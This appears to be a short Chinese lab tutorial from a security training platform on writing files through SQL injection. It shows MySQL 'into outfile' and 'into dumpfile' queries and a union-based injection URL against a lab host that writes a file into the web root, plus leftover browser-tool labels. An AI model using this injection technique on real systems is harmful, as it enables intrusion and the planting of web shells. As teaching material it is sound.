 SQL注入写文件
云演 | 让攻防更简单
写文件常使用如下两种方法
select 0x313233 into outfile 'D:/1.txt'
select 0x313233 into dumpfile 'D:/1.txt'
http://192.168.30.124:8205/show.php?id=-33 union select 1,2,"test",4,5,6,7,8,9,10,11,12,13,14,15 into outfile '/var/www/html/test.txt'
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
Load URL http://192.168.30.124:8205/test.txt
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
1 2 test 4 5 6 7 8 9 10 11 12 13 14 15